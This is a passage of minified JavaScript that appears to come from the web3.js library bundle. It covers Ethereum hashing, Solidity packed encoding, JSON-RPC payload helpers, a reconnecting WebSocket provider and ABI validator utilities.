strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getStorageSlotNumForLongString=t.soliditySha3Raw=t.soliditySha3=t.encodePacked=t.processSolidityEncodePackedArgs=t.sha3Raw=t.sha3=t.keccak256=t.keccak256Wrapper=void 0;const n=r(9387),i=r(3096),o=r(1633),s=r(7244),a=r(5608),c=r(6014),u="0xc5d2460186f7233c927e7db2dcc703c0e500b653ca82273b7bfad8045d85a470";t.keccak256Wrapper=e=>{let t;return t="bigint"==typeof e||"number"==typeof e?(0,i.utf8ToBytes)(e.toString()):Array.isArray(e)?new Uint8Array(e):"string"!=typeof e||(0,s.isHexStrict)(e)?(0,a.bytesToUint8Array)(e):(0,i.utf8ToBytes)(e),(0,a.bytesToHex)((0,n.keccak256)(s.utils.ensureIfUint8Array(t)))},t.keccak256=t.keccak256Wrapper,t.sha3=e=>{let r;r="string"==typeof e?e.startsWith("0x")&&(0,s.isHexStrict)(e)?(0,a.hexToBytes)(e):(0,i.utf8ToBytes)(e):e;const n=(0,t.keccak256Wrapper)(r);return n===u?void 0:n},t.sha3Raw=e=>{const r=(0,t.sha3)(e);return(0,s.isNullish)(r)?u:r};const d=(e,t)=>{const r=/^(\d+).*$/.exec(e.slice(t));return r?parseInt(r[1],10):0},l=e=>e.toString(2).length,h=(e,t)=>{const r=t.toString();if("string"===e){if("string"==typeof t)return(0,a.utf8ToHex)(t);throw new o.InvalidStringError(t)}if("bool"===e||"boolean"===e){if("boolean"==typeof t)return t?"01":"00";throw new o.InvalidBooleanError(t)}if("address"===e){if(!(0,s.isAddress)(r))throw new o.InvalidAddressError(r);return r}const n=(e=>e.startsWith("int[")?`int256${e.slice(3)}`:"int"===e?"int256":e.startsWith("uint[")?`uint256'${e.slice(4)}`:"uint"===e?"uint256":e)(e);if(e.startsWith("uint")){const e=d(n,4);if(e%8||e<8||e>256)throw new o.InvalidSizeError(r);const t=(0,a.toNumber)(r);if(l(t)>e)throw new o.InvalidLargeValueError(r);if(t<BigInt(0))throw new o.InvalidUnsignedIntegerError(r);return e?(0,c.leftPad)(t.toString(16),e/8*2):t.toString(16)}if(e.startsWith("int")){const t=d(n,3);if(t%8||t<8||t>256)throw new o.InvalidSizeError(e);const i=(0,a.toNumber)(r);if(l(i)>t)throw new o.InvalidLargeValueError(r);return i<BigInt(0)?(0,c.toTwosComplement)(i.toString(),t/8*2):t?(0,c.leftPad)(i.toString(16),t/4):i.toString(16)}if("bytes"===n){if(r.replace(/^0x/i,"").length%2!=0)throw new o.InvalidBytesError(r);return r}if(e.startsWith("bytes")){if(r.replace(/^0x/i,"").length%2!=0)throw new o.InvalidBytesError(r);const t=d(e,5);if(!t||t<1||t>64||t<r.replace(/^0x/i,"").length/2)throw new o.InvalidBytesError(r);return(0,c.rightPad)(r,2*t)}return""};t.processSolidityEncodePackedArgs=e=>{const[t,r]=(e=>{if(Array.isArray(e))throw new Error("Autodetection of array types is not supported.");let t,r;if("object"==typeof e&&("t"in e||"type"in e)&&("v"in e||"value"in e))t="t"in e?e.t:e.type,r="v"in e?e.v:e.value,t="bigint"===t.toLowerCase()?"int":t;else{if("bigint"==typeof e)return["int",e];t=(0,a.toHex)(e,!0),r=(0,a.toHex)(e),t.startsWith("int")||t.startsWith("uint")||(t="bytes")}return!t.startsWith("int")&&!t.startsWith("uint")||"string"!=typeof r||/^(-)?0x/i.test(r)||(r=(0,a.toBigInt)(r)),[t,r]})(e);return Array.isArray(r)?r.map((e=>h(t,e).replace("0x",""))).join(""):h(t,r).replace("0x","")},t.encodePacked=(...e)=>`0x${e.map(t.processSolidityEncodePackedArgs).join("").toLowerCase()}`,t.soliditySha3=(...e)=>(0,t.sha3)((0,t.encodePacked)(...e)),t.soliditySha3Raw=(...e)=>(0,t.sha3Raw)((0,t.encodePacked)(...e)),t.getStorageSlotNumForLongString=e=>(0,t.sha3)(`0x${("number"==typeof e?e.toString():e).padStart(64,"0")}`)},6825:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),o=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)},s=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)"default"!==r&&Object.prototype.hasOwnProperty.call(e,r)&&n(t,e,r);return i(t,e),t};Object.defineProperty(t,"__esModule",{value:!0}),t.jsonRpc=void 0,o(r(5608),t),o(r(976),t),o(r(1746),t),o(r(5307),t),o(r(6985),t),o(r(182),t),o(r(6014),t),o(r(2625),t),o(r(7622),t),o(r(9999),t),t.jsonRpc=s(r(9999)),o(r(1868),t),o(r(2964),t),o(r(6846),t),o(r(5081),t),o(r(9986),t),o(r(5528),t)},9999:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isBatchRequest=t.toBatchPayload=t.toPayload=t.setRequestIdStart=t.isBatchResponse=t.isValidResponse=t.validateResponse=t.isSubscriptionResult=t.isResponseWithNotification=t.isResponseWithError=t.isResponseWithResult=t.isResponseRpcError=void 0;const n=r(7244),i=r(1633),o=r(6846);let s;t.isResponseRpcError=e=>{const t=e.error.code;return i.rpcErrorsMap.has(t)||t>=-32099&&t<=-32e3},t.isResponseWithResult=e=>!Array.isArray(e)&&!!e&&"2.0"===e.jsonrpc&&"result"in e&&(0,n.isNullish)(e.error)&&("number"==typeof e.id||"string"==typeof e.id),t.isResponseWithError=e=>!Array.isArray(e)&&"2.0"===e.jsonrpc&&!!e&&(0,n.isNullish)(e.result)&&"error"in e&&("number"==typeof e.id||"string"==typeof e.id),t.isResponseWithNotification=e=>!(Array.isArray(e)||!e||"2.0"!==e.jsonrpc||(0,n.isNullish)(e.params)||(0,n.isNullish)(e.method)),t.isSubscriptionResult=e=>!Array.isArray(e)&&!!e&&"2.0"===e.jsonrpc&&"id"in e&&"result"in e,t.validateResponse=e=>(0,t.isResponseWithResult)(e)||(0,t.isResponseWithError)(e),t.isValidResponse=e=>Array.isArray(e)?e.every(t.validateResponse):(0,t.validateResponse)(e),t.isBatchResponse=e=>Array.isArray(e)&&e.length>0&&(0,t.isValidResponse)(e),t.setRequestIdStart=e=>{s=e},t.toPayload=e=>{var t,r,n,i;return void 0!==s&&(s+=1),{jsonrpc:null!==(t=e.jsonrpc)&&void 0!==t?t:"2.0",id:null!==(n=null!==(r=e.id)&&void 0!==r?r:s)&&void 0!==n?n:(0,o.uuidV4)(),method:e.method,params:null!==(i=e.params)&&void 0!==i?i:void 0}},t.toBatchPayload=e=>e.map((e=>(0,t.toPayload)(e))),t.isBatchRequest=e=>Array.isArray(e)&&e.length>0},2625:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.mergeDeep=void 0;const n=r(7797),i=r(7244),o=e=>!("object"!=typeof e||(0,i.isNullish)(e)||Array.isArray(e)||e instanceof n.TypedArray);t.mergeDeep=(e,...r)=>{if(!o(e))return e;const s=Object.assign({},e);for(const e of r)for(const r in e)o(e[r])?(s[r]||(s[r]={}),s[r]=(0,t.mergeDeep)(s[r],e[r])):!(0,i.isNullish)(e[r])&&Object.hasOwnProperty.call(e,r)&&(Array.isArray(e[r])||e[r]instanceof n.TypedArray?s[r]=e[r].slice(0):s[r]=e[r]);return s}},7622:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.isPromise=function(e){return("object"==typeof e||"function"==typeof e)&&"function"==typeof e.then},t.waitWithTimeout=o,t.pollTillDefinedAndReturnIntervalId=s,t.pollTillDefined=function(e,t){return n(this,void 0,void 0,(function*(){return s(e,t)[0]}))},t.rejectIfTimeout=function(e,t){let r;const n=new Promise(((n,i)=>{r=setTimeout((()=>{i(t)}),e)}));return[r,n]},t.rejectIfConditionAtInterval=function(e,t){let r;const i=new Promise(((i,o)=>{r=setInterval((()=>{(()=>{n(this,void 0,void 0,(function*(){const t=yield e();t&&(clearInterval(r),o(t))}))})()}),t)}));return[r,i]};const i=r(7244);function o(e,t,r){return n(this,void 0,void 0,(function*(){let n;const i=yield Promise.race([e instanceof Promise?e:e(),new Promise(((e,i)=>{n=setTimeout((()=>r?i(r):e(void 0)),t)}))]);if(n&&clearTimeout(n),i instanceof Error)throw i;return i}))}function s(e,t){let r;return[new Promise(((s,a)=>{r=setInterval(function c(){return(()=>{n(this,void 0,void 0,(function*(){try{const n=yield o(e,t);(0,i.isNullish)(n)||(clearInterval(r),s(n))}catch(e){clearInterval(r),a(e)}}))})(),c}(),t)})),r]}},182:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.randomHex=t.randomBytes=void 0;const n=r(6442),i=r(5608);t.randomBytes=e=>(0,n.getRandomBytesSync)(e),t.randomHex=e=>(0,i.bytesToHex)((0,t.randomBytes)(e))},9986:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),o=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)"default"!==r&&Object.prototype.hasOwnProperty.call(e,r)&&n(t,e,r);return i(t,e),t},s=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.SocketProvider=void 0;const a=r(1633),c=r(5081),u=r(2964),d=r(1746),l=r(1868),h=o(r(9999)),f={autoReconnect:!0,delay:5e3,maxAttempts:5};class p extends c.Eip1193Provider{get SocketConnection(){return this._socketConnection}constructor(e,t,r){if(super(),this._connectionStatus="connecting",this._onMessageHandler=this._onMessage.bind(this),this._onOpenHandler=this._onConnect.bind(this),this._onCloseHandler=this._onCloseEvent.bind(this),this._onErrorHandler=this._onError.bind(this),!this._validateProviderPath(e))throw new a.InvalidClientError(e);this._socketPath=e,this._socketOptions=t,this._reconnectOptions=Object.assign(Object.assign({},f),null!=r?r:{}),this._pendingRequestsQueue=new Map,this._sentRequestsQueue=new Map,this._init(),this.connect(),this.chunkResponseParser=new u.ChunkResponseParser(this._eventEmitter,this._reconnectOptions.autoReconnect),this.chunkResponseParser.onError((()=>{this._clearQueues()})),this.isReconnecting=!1}_init(){this._reconnectAttempts=0}connect(){try{this._openSocketConnection(),this._connectionStatus="connecting",this._addSocketListeners()}catch(e){if(!this.isReconnecting)throw this._connectionStatus="disconnected",e&&e.message?new a.ConnectionError(`Error while connecting to ${this._socketPath}. Reason: ${e.message}`):new a.InvalidClientError(this._socketPath);setImmediate((()=>{this._reconnect()}))}}_validateProviderPath(e){return!!e}getPendingRequestQueueSize(){return this._pendingRequestsQueue.size}getSentRequestsQueueSize(){return this._sentRequestsQueue.size}supportsSubscriptions(){return!0}on(e,t){this._eventEmitter.on(e,t)}once(e,t){this._eventEmitter.once(e,t)}removeListener(e,t){this._eventEmitter.removeListener(e,t)}_onDisconnect(e,t){this._connectionStatus="disconnected",super._onDisconnect(e,t)}disconnect(e,t){const r=null!=e?e:1e3;this._removeSocketListeners(),"disconnected"!==this.getStatus()&&this._closeSocketConnection(r,t),this._onDisconnect(r,t)}safeDisconnect(e,t){return s(this,arguments,void 0,(function*(e,t,r=!1,n=1e3){let i=0;yield(()=>s(this,void 0,void 0,(function*(){return new Promise((e=>{const t=setInterval((()=>{r&&i>=5&&this.clearQueues(),0===this.getPendingRequestQueueSize()&&0===this.getSentRequestsQueueSize()&&(clearInterval(t),e(!0)),i+=1}),n)}))})))(),this.disconnect(e,t)}))}removeAllListeners(e){this._eventEmitter.removeAllListeners(e)}_onError(e){this.isReconnecting?this._reconnect():this._eventEmitter.emit("error",e)}reset(){this._sentRequestsQueue.clear(),this._pendingRequestsQueue.clear(),this._init(),this._removeSocketListeners(),this._addSocketListeners()}_reconnect(){this.isReconnecting||(this.isReconnecting=!0,this._sentRequestsQueue.size>0&&this._sentRequestsQueue.forEach(((e,t)=>{e.deferredPromise.reject(new a.PendingRequestsOnReconnectingError),this._sentRequestsQueue.delete(t)})),this._reconnectAttempts<this._reconnectOptions.maxAttempts?(this._reconnectAttempts+=1,setTimeout((()=>{this._removeSocketListeners(),this.connect(),this.isReconnecting=!1}),this._reconnectOptions.delay)):(this.isReconnecting=!1,this._clearQueues(),this._removeSocketListeners(),this._eventEmitter.emit("error",new a.MaxAttemptsReachedOnReconnectingError(this._reconnectOptions.maxAttempts))))}request(e){return s(this,void 0,void 0,(function*(){if((0,d.isNullish)(this._socketConnection))throw new Error("Connection is undefined");"disconnected"===this.getStatus()&&this.connect();const t=h.isBatchRequest(e)?e[0].id:e.id;if(!t)throw new a.Web3WSProviderError("Request Id not defined");if(this._sentRequestsQueue.has(t))throw new a.RequestAlreadySentError(t);const r=new l.Web3DeferredPromise;r.catch((e=>{this._eventEmitter.emit("error",e)}));const n={payload:e,deferredPromise:r};if("connecting"===this.getStatus())return this._pendingRequestsQueue.set(t,n),n.deferredPromise;this._sentRequestsQueue.set(t,n);try{this._sendToSocket(n.payload)}catch(e){this._sentRequestsQueue.delete(t),this._eventEmitter.emit("error",e)}return r}))}_onConnect(){this._connectionStatus="connected",this._reconnectAttempts=0,super._onConnect(),this._sendPendingRequests()}_sendPendingRequests(){for(const[e,t]of this._pendingRequestsQueue.entries())try{this._sendToSocket(t.payload),this._pendingRequestsQueue.delete(e),this._sentRequestsQueue.set(e,t)}catch(t){this._pendingRequestsQueue.delete(e),this._eventEmitter.emit("error",t)}}_onMessage(e){const t=this._parseResponses(e);if(!(0,d.isNullish)(t)&&0!==t.length)for(const e of t){if(h.isResponseWithNotification(e)&&e.method.endsWith("_subscription"))return void this._eventEmitter.emit("message",e);const t=h.isBatchResponse(e)?e[0].id:e.id,r=this._sentRequestsQueue.get(t);if(!r)return;(h.isBatchResponse(e)||h.isResponseWithResult(e)||h.isResponseWithError(e))&&(this._eventEmitter.emit("message",e),r.deferredPromise.resolve(e)),this._sentRequestsQueue.delete(t)}}clearQueues(e){this._clearQueues(e)}_clearQueues(e){this._pendingRequestsQueue.size>0&&this._pendingRequestsQueue.forEach(((t,r)=>{t.deferredPromise.reject(new a.ConnectionNotOpenError(e)),this._pendingRequestsQueue.delete(r)})),this._sentRequestsQueue.size>0&&this._sentRequestsQueue.forEach(((t,r)=>{t.deferredPromise.reject(new a.ConnectionNotOpenError(e)),this._sentRequestsQueue.delete(r)})),this._removeSocketListeners()}}t.SocketProvider=p},6014:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.fromTwosComplement=t.toTwosComplement=t.leftPad=t.rightPad=t.padRight=t.padLeft=void 0;const n=r(1633),i=r(7244),o=r(5608);t.padLeft=(e,t,r="0")=>"string"==typeof e?(0,i.isHexStrict)(e)?i.utils.padLeft(e,t,r):e.padStart(t,r):(i.validator.validate(["int"],[e]),i.utils.padLeft(e,t,r)),t.padRight=(e,t,r="0")=>{if("string"==typeof e&&!(0,i.isHexStrict)(e))return e.padEnd(t,r);const n="string"==typeof e&&(0,i.isHexStrict)(e)?e:(0,o.numberToHex)(e),s=n.startsWith("-")?3:2;return i.validator.validate([n.startsWith("-")?"int":"uint"],[e]),n.padEnd(t+s,r)},t.rightPad=t.padRight,t.leftPad=t.padLeft,t.toTwosComplement=(e,r=64)=>{i.validator.validate(["int"],[e]);const s=(0,o.toNumber)(e);if(s>=0)return(0,t.padLeft)((0,o.toHex)(s),r);const a=(0,i.bigintPower)(BigInt(2),BigInt(4*r));if(-s>=a)throw new n.NibbleWidthError(`value: ${e}, nibbleWidth: ${r}`);const c=BigInt(s)+a;return(0,t.padLeft)((0,o.numberToHex)(c),r)},t.fromTwosComplement=(e,t=64)=>{i.validator.validate(["int"],[e]);const r=(0,o.toNumber)(e);if(r<0)return r;const s=Math.ceil(Math.log(Number(r))/Math.log(2));if(s>4*t)throw new n.NibbleWidthError(`value: "${e}", nibbleWidth: "${t}"`);if(4*t!==s)return r;const a=(0,i.bigintPower)(BigInt(2),BigInt(t)*BigInt(4));return(0,o.toNumber)(BigInt(r)-a)}},5528:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isUint8Array=function(e){var t,r;return e instanceof Uint8Array||"Uint8Array"===(null===(t=null==e?void 0:e.constructor)||void 0===t?void 0:t.name)||"Buffer"===(null===(r=null==e?void 0:e.constructor)||void 0===r?void 0:r.name)},t.uint8ArrayConcat=function(...e){const t=e.reduce(((e,t)=>e+t.length),0),r=new Uint8Array(t);let n=0;for(const t of e)r.set(t,n),n+=t.length;return r},t.uint8ArrayEquals=function(e,t){if(e===t)return!0;if(e.byteLength!==t.byteLength)return!1;for(let r=0;r<e.byteLength;r+=1)if(e[r]!==t[r])return!1;return!0}},6846:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.uuidV4=void 0;const n=r(5608),i=r(182);t.uuidV4=()=>{const e=(0,i.randomBytes)(16);e[6]=15&e[6]|64,e[8]=63&e[8]|128;const t=(0,n.bytesToHex)(e);return[t.substring(2,10),t.substring(10,14),t.substring(14,18),t.substring(18,22),t.substring(22,34)].join("-")}},1746:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isNullish=t.isContractInitOptions=t.compareBlockNumbers=t.isTopicInBloom=t.isTopic=t.isContractAddressInBloom=t.isUserEthereumAddressInBloom=t.isInBloom=t.isBloom=t.isAddress=t.checkAddressCheckSum=t.isHex=t.isHexStrict=void 0;const n=r(1633),i=r(7244),o=r(7797);t.isHexStrict=i.isHexStrict,t.isHex=i.isHex,t.checkAddressCheckSum=i.checkAddressCheckSum,t.isAddress=i.isAddress,t.isBloom=i.isBloom,t.isInBloom=i.isInBloom,t.isUserEthereumAddressInBloom=i.isUserEthereumAddressInBloom,t.isContractAddressInBloom=i.isContractAddressInBloom,t.isTopic=i.isTopic,t.isTopicInBloom=i.isTopicInBloom,t.compareBlockNumbers=(e,t)=>{const r="string"==typeof e&&(0,i.isBlockTag)(e),s="string"==typeof t&&(0,i.isBlockTag)(t);if(e===t||("earliest"===e||0===e)&&("earliest"===t||0===t))return 0;if("earliest"===e)return-1;if("earliest"===t)return 1;if(r&&s){const r={[o.BlockTags.EARLIEST]:1,[o.BlockTags.FINALIZED]:2,[o.BlockTags.SAFE]:3,[o.BlockTags.LATEST]:4,[o.BlockTags.PENDING]:5};return r[e]<r[t]?-1:1}if(r&&!s||!r&&s)throw new n.InvalidBlockError("Cannot compare blocktag with provided non-blocktag input.");const a=BigInt(e),c=BigInt(t);return a<c?-1:a===c?0:1},t.isContractInitOptions=e=>"object"==typeof e&&!(0,i.isNullish)(e)&&0!==Object.keys(e).length&&["input","data","from","gas","gasPrice","gasLimit","address","jsonInterface","syncWithContext","dataInputFill"].some((t=>t in e)),t.isNullish=i.isNullish},1868:function(e,t,r){"use strict";var n,i=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.Web3DeferredPromise=void 0;const o=r(1633);t.Web3DeferredPromise=class{constructor({timeout:e,eagerStart:t,timeoutMessage:r}={timeout:0,eagerStart:!1,timeoutMessage:"DeferredPromise timed out"}){this[n]="Promise",this._state="pending",this._promise=new Promise(((e,t)=>{this._resolve=e,this._reject=t})),this._timeoutMessage=r,this._timeoutInterval=e,t&&this.startTimer()}get state(){return this._state}then(e,t){return i(this,void 0,void 0,(function*(){return this._promise.then(e,t)}))}catch(e){return i(this,void 0,void 0,(function*(){return this._promise.catch(e)}))}finally(e){return i(this,void 0,void 0,(function*(){return this._promise.finally(e)}))}resolve(e){this._resolve(e),this._state="fulfilled",this._clearTimeout()}reject(e){this._reject(e),this._state="rejected",this._clearTimeout()}startTimer(){this._timeoutInterval&&this._timeoutInterval>0&&(this._timeoutId=setTimeout(this._checkTimeout.bind(this),this._timeoutInterval))}_checkTimeout(){"pending"===this._state&&this._timeoutId&&this.reject(new o.OperationTimeoutError(this._timeoutMessage))}_clearTimeout(){this._timeoutId&&clearTimeout(this._timeoutId)}},n=Symbol.toStringTag},5081:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.Eip1193Provider=void 0;const i=r(7797),o=r(2380),s=r(1633),a=r(9999);class c extends i.Web3BaseProvider{constructor(){super(...arguments),this._eventEmitter=new o.EventEmitter,this._chainId="",this._accounts=[]}_getChainId(){return n(this,void 0,void 0,(function*(){var e;const t=yield this.request((0,a.toPayload)({method:"eth_chainId",params:[]}));return null!==(e=null==t?void 0:t.result)&&void 0!==e?e:""}))}_getAccounts(){return n(this,void 0,void 0,(function*(){var e;const t=yield this.request((0,a.toPayload)({method:"eth_accounts",params:[]}));return null!==(e=null==t?void 0:t.result)&&void 0!==e?e:[]}))}_onConnect(){Promise.all([this._getChainId().then((e=>{e!==this._chainId&&(this._chainId=e,this._eventEmitter.emit("chainChanged",this._chainId))})).catch((e=>{console.error(e)})),this._getAccounts().then((e=>{this._accounts.length===e.length&&e.every((t=>e.includes(t)))||(this._accounts=e,this._onAccountsChanged())})).catch((e=>{console.error(e)}))]).then((()=>this._eventEmitter.emit("connect",{chainId:this._chainId}))).catch((e=>{console.error(e)}))}_onDisconnect(e,t){this._eventEmitter.emit("disconnect",new s.EIP1193ProviderRpcError(e,t))}_onAccountsChanged(){this._eventEmitter.emit("accountsChanged",this._accounts)}}t.Eip1193Provider=c},1937:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.VALID_ETH_BASE_TYPES=void 0,t.VALID_ETH_BASE_TYPES=["bool","int","uint","bytes","string","address","tuple"]},6032:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.validator=void 0;const n=r(3048);t.validator=new n.Web3Validator},8141:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Web3ValidatorError=void 0;const n=r(1633),i=e=>e.message?e.message:"unspecified error";class o extends n.BaseWeb3Error{constructor(e){super(),this.code=n.ERR_VALIDATION,this.errors=e,super.message=`Web3 validator found ${e.length} error[s]:\n${this._compileErrors().join("\n")}`}_compileErrors(){return this.errors.map(i)}}t.Web3ValidatorError=o},3860:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const n=r(7258),i=r(6875),o=r(4013),s=r(1386),a=r(9865),c=r(7230),u=r(1977),d=r(2464),l={address:e=>(0,n.isAddress)(e),bloom:e=>(0,o.isBloom)(e),blockNumber:e=>(0,i.isBlockNumber)(e),blockTag:e=>(0,i.isBlockTag)(e),blockNumberOrTag:e=>(0,i.isBlockNumberOrTag)(e),bool:e=>(0,s.isBoolean)(e),bytes:e=>(0,a.isBytes)(e),filter:e=>(0,c.isFilterObject)(e),hex:e=>(0,u.isHexStrict)(e),uint:e=>(0,d.isUInt)(e),int:e=>(0,d.isInt)(e),number:e=>(0,d.isNumber)(e),string:e=>(0,u.isString)(e)};for(let e=8;e<=256;e+=8)l[`int${e}`]=t=>(0,d.isInt)(t,{bitSize:e}),l[`uint${e}`]=t=>(0,d.isUInt)(t,{bitSize:e});for(let e=1;e<=32;e+=1)l[`bytes${e}`]=t=>(0,a.isBytes)(t,{size:e});l.bytes256=l.bytes,t.default=l},7244:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),o=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)},s=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)"default"!==r&&Object.prototype.hasOwnProperty.call(e,r)&&n(t,e,r);return i(t,e),t};Object.defineProperty(t,"__esModule",{value:!0}),t.utils=void 0,o(r(3048),t),o(r(6032),t),o(r(5225),t),t.utils=s(r(8933)),o(r(8141),t),o(r(1937),t),o(r(6738),t)},5225:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},8933:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.padLeft=t.numberToHex=t.hexToNumber=t.codePointToInt=t.transformJsonDataToAbiFormat=t.fetchArrayElement=t.ethAbiToJsonSchema=t.abiSchemaToJsonSchema=t.parseBaseType=void 0,t.uint8ArrayToHexString=function(e){let t="0x";for(const r of e){const e=r.toString(16);t+=1===e.length?`0${e}`:e}return t},t.hexToUint8Array=function(e){let t=0;if(!e.startsWith("0")||"x"!==e[1]&&"X"!==e[1]||(t=2),e.length%2!=0)throw new n.InvalidBytesError(`hex string has odd length: ${e}`);const r=(e.length-t)/2,i=new Uint8Array(r);for(let o=0,s=t;o<r;o+=1){const t=l(e.charCodeAt(s++)),r=l(e.charCodeAt(s++));if(void 0===t||void 0===r)throw new n.InvalidBytesError(`Invalid byte sequence ("${e[s-2]}${e[s-1]}" in "${e}").`);i[o]=16*t+r}return i},t.ensureIfUint8Array=function(e){var t;return e instanceof Uint8Array||"Uint8Array"!==(null===(t=null==e?void 0:e.constructor)||void 0===t?void 0:t.name)?e:Uint8Array.from(e)};const n=r(1633),i=r(1937),o=r(6772),s=r(1977),a=r(8141),c=["hex","number","blockNumber","blockNumberOrTag","filter","bloom"];t.parseBaseType=e=>{let t,r=e.replace(/ /,""),n=!1,o=[];if(e.includes("[")&&(r=r.slice(0,r.indexOf("[")),o=[...e.matchAll(/(?:\[(\d*)\])/g)].map((e=>parseInt(e[1],10))).map((e=>Number.isNaN(e)?-1:e)),n=o.length>0),i.VALID_ETH_BASE_TYPES.includes(r))return{baseType:r,isArray:n,baseTypeSize:t,arraySizes:o};if(r.startsWith("int"))t=parseInt(r.substring(3),10),r="int";else if(r.startsWith("uint"))t=parseInt(e.substring(4),10),r="uint";else{if(!r.startsWith("bytes"))return{baseType:void 0,isArray:!1,baseTypeSize:void 0,arraySizes:o};t=parseInt(r.substring(5),10),r="bytes"}return{baseType:r,isArray:n,baseTypeSize:t,arraySizes:o}};const u=(e,r={})=>{if(Object.keys(r).includes("type"))throw new a.Web3ValidatorError([{keyword:"eth",message:'Either "eth" or "type" can be presented in schema',params:{eth:e},instancePath:"",schemaPath:""}]);const{baseType:n,baseTypeSize:i}=(0,t.parseBaseType)(e);if(!n&&!c.includes(e))throw new a.Web3ValidatorError([{keyword:"eth",message:`Eth data type "${e}" is not valid`,params:{eth:e},instancePath:"",schemaPath:""}]);if(n){if("tuple"===n)throw new Error('"tuple" type is not implemented directly.');return{format:`${n}${null!=i?i:""}`,required:!0}}return e?{format:e,required:!0}:{}};t.abiSchemaToJsonSchema=(e,r="/0")=>{const n={type:"array",items:[],maxItems:e.length,minItems:e.length};for(const[i,s]of e.entries()){let e,a,c=[];(0,o.isAbiParameterSchema)(s)?(e=s.type,a=s.name||`${r}/${i}`,c=s.components):"string"==typeof s?(e=s,a=`${r}/${i}`):Array.isArray(s)&&(s[0]&&"string"==typeof s[0]&&s[0].startsWith("tuple")&&!Array.isArray(s[0])&&s[1]&&Array.isArray(s[1])?(e=s[0],a=`${r}/${i}`,c=s[1]):(e="tuple",a=`${r}/${i}`,c=s));const{baseType:d,isArray:l,arraySizes:h}=(0,t.parseBaseType)(e);let f,p=n;for(let e=h.length-1;e>0;e-=1)f={type:"array",$id:a,items:[],maxItems:h[e],minItems:h[e]},h[e]<0&&(delete f.maxItems,delete f.minItems),Array.isArray(p.items)?0===p.items.length?p.items=[f]:p.items.push(f):p.items=[p.items,f],p=f;if("tuple"!==d||l)if("tuple"===d&&l){const 